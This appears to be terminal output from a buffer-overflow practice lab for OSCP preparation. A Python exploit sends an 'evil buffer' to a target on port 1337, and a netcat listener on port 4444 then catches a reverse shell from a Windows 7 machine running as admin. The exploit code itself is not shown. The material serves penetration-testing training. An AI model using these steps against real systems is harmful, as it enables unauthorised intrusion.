 root@ip-10-10-57-148:~# python exploit.py $VICTIM 1337
10.10.177.152:1337
Sending evil buffer...
Done!
root@ip-10-10-57-148:~#
root@ip-10-10-57-148:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.177.152 49241 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>